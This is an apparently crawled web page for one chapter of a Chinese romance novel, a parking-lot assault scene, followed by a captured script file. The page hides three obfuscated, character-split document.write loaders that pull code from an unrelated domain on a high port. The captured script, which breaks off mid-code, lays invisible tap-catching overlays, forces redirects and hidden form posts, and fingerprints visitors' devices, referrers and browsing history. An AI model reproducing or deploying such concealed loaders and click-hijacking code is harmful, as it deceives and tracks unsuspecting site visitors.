

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xiaoshuoca.com/read/20825/4218683.html
body_size: 6613
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>XLIV夏兰欣，妳说妳可能怀孕了_同居不试婚(简体版) - 小说擦</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="同居不试婚(简体版),XLIV夏兰欣，妳说妳可能怀孕了" />
    <meta name="description" content="同居不试婚(简体版) XLIV夏兰欣，妳说妳可能怀孕了由网友提供。小说擦提供《同居不试婚(简体版)》干净清爽的文字章节：XLIV夏兰欣，妳说妳可能怀孕了在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="小说擦"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/20825.html" class="w">同居不试婚(简体版)</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">XLIV夏兰欣，妳说妳可能怀孕了（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/20825/4218682.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/20825/" title="同居不试婚(简体版)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/20825.html" title="同居不试婚(简体版)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/20825/4218683_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('20825','同居不试婚(简体版)','4218683','XLIV夏兰欣，妳说妳可能怀孕了')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 一台全黑的轿车不知从哪儿冒出来，速度飞快往官贤斌的方向冲去。夏兰欣想起有人放话想对阿武不利的事。「小心！阿武。」她回头往他的方向跑。</p><p> 「兰欣，快离开！」官贤斌也瞧出不对劲，没人会在停车场里这样横冲直撞，加上对方没安车牌，肯定有问题。他闪过第一次朝他冲过来的车。</p><p> 夏兰欣已回到官贤斌的身边，她惊慌拉着他的衣袖。「我之前就想要告诉你，有人想要加害你。」</p><p> 由车子的速度看来看来，那不光是想伤害他而已，根本想置他于死地；车手的技术极好，又立时倒车冲撞过来。此时重要的是夏兰欣的安危。「你快走，我会应付的。」</p><p> 「怎么应付？」</p><p> 官贤斌抓着夏兰欣闪避着第二次的冲撞，根本无暇对她解释。</p><p> 车子停住了，侧座下来一个戴软布面罩的魁梧男子，块头是官贤斌的两倍，他手上拿着一支长螺丝起子，敲打着他的手心，攻击的意味浓厚。他拿的凶器虽然不是刀子，但仍让夏兰欣脸色刷白，这工具要刺死人也是没有问题。</p><p> 轿车挡住停车场的出口，男子持着长起子指向夏兰欣，开口是阴森森的嗓音，令人毛骨悚然。「小姐，我们要对付的只有他，你最好赶紧离开。」</p><p> 官贤斌听了也是让夏兰欣赶紧走，不过夏兰欣即使害怕，要她丢下官贤斌自己跑，她做不到。除了官贤斌，夏兰欣什么都不要，反正生也不能跟阿武在一起，那还不如一起死了算了。</p><p> 她这时候想到「罗密欧跟茱丽叶」。曾经她认为自己和官贤斌就像这悲剧的主角，但却认为自己能够改写悲伤结局，让故事变作喜剧收场，只可惜命运始终还是喜欢捉弄人，既然改写不了，但依旧能证明他们的爱情凄美动人。</p><p> 「不走！」夏兰欣坚决地说。</p><p> 「那就别怪我不客气。」</p><p> 官贤斌抿紧嘴，看进她的双眼。他的眼神有哀痛丶有感动，还盈满了爱意；知道夏兰欣不肯离开，于是改将她护在身后，双臂张开，下巴绷紧，咬着牙关。「你冲着我来就好，别伤害她。」</p><p> 她躲在他手臂下，却抱着阿武，表示无论如何要与他一同承受。</p><p> 「她想和你做同命鸳鸯，我又怎么忍心拒绝她。」他冷笑着。</p><p> 官贤斌冲着他嘶吼，在夏兰欣的耳朵里回响。她从未看过他那样，那是发自内心的愤怒。</p><p> 「他妈的，别伤了那个女孩，客户交代过的。」车上的另一人放下车窗来吼道。</p><p> 男子浑身散发着不爽的气焰，拿着起子靠近，虽不想听命也不得不从。</p><p> 「兰欣，我不叫你走了，但你必须后退一些，你如此靠近我，我没办法抵御他。我学过防身术，对抗至少还有一些胜算。」他低声地对夏兰欣道。</p><p> 夏兰欣点头，只要不叫她走，她会乖乖听话，接着后退几步。</p><p> 官贤斌总算松一口气。虽说他讲的话都是真心的，但听见车手说到不会伤害夏兰欣，她能退开些也能减少受伤的可能性。</p><p> 一见女孩退开，男子就冲了过来。夏兰欣掩口看着他们搏斗，阿武不在下风，频频闪躲过攻击，但对方手持武器，怎么说也是较吃亏。她突然想到，自己也是学过防身术的，加上男子此时又没有注意她。</p><p> 突来的勇气，她没有多想，一上前就跳上歹徒的背后，用拳头敲打着他的头。对方哀叫，官贤斌也趁机朝他肚子上打了好几拳。</p><p> 歹徒拼命摇晃身躯想把夏兰欣甩下来，她不支体力放了手，手上也不知抓了什么，直到她摔在地上，才发现自己抓到的东西是歹徒的面罩，她蓦然看向他，清楚看见他的脸。</p><p> 男子摸摸脸，气极败坏。「既然被你看见了，哪还能留你生路。」于是改朝夏兰欣走去。</p><p> 夏兰欣直觉就是逃，官贤斌逮到机会也跳上那人的背，用手肘环住他的颈子，对方顿时脸色涨红，夏兰欣喘气，心中直呼好险。不过他们一时都忘了，对方有两个人，车手已不知不觉来到官贤斌身后，拿着鎯头就往官贤斌的头上砸过去。</p><p> 官贤斌痛苦地呻吟，跌落倒地，她开始尖叫。「不！阿武。你做了什么？」</p><p> 「开车……逃。」官贤斌用最后的气力对夏兰欣大喊。</p><p> 开车－－夏兰欣，见到歹徒的车门大开，车子也是发动着。她飞奔坐进车里，车门没关，就急打挡踩油门，往他们的方向驶去。她并没有要撞他们，只是吓阻，在他们跳离官贤斌身旁后，她猛地往右将方向盘转到底，车子冲向一边撞上四五台停好的车。</p><p> 停车场瞬间传来猛烈的撞击声伴随防盗铃大作，歹徒看情势不妙转头就跑。</p><p> 「兰……欣……」官贤斌挣扎爬起来，血自额际汨汨流下来，衣领都沾上血渍。他蹒跚地走到撞毁的车边，使力推开白色的气囊，将驾驶座里的夏兰欣拉出来。她昏迷了，嘴角是血，他轻拍她的脸唤着她的名。</p><p> 她没有醒过来，官贤斌虚弱地靠在车边，在意识消失前，用力地抱紧夏兰欣的身子。</p><p> 兰欣，你千万没事才好～～</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('20825','同居不试婚(简体版)','4218683','XLIV夏兰欣，妳说妳可能怀孕了')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/20825/4218682.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/20825/" title="同居不试婚(简体版)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/20825.html" title="同居不试婚(简体版)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/20825/4218683_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/21669.html">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23220.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23413.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25810.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26270.html">不要清醒</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26631.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60954.html">和死对头飙戏保命</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60953.html">深陷于扶她美少女的辱骂疼爱之中</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60952.html">止疼</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60951.html">低俗万人迷女尊小凤凰篇</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60950.html">情人梅</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60949.html">老祖宗她好狂</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/20825.html', window.location.href, '同居不试婚(简体版)', 'XLIV夏兰欣，妳说妳可能怀孕了', '黑猫坏坏', '情欲小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '20825'
                    ,chapterid : '4218683'
                    ,articlename : '同居不试婚(简体版)'
                    ,chaptername : 'XLIV夏兰欣，妳说妳可能怀孕了'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21271kldxjjs.dxzgwti.com:9189/lbdbXXiQ9/271
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let 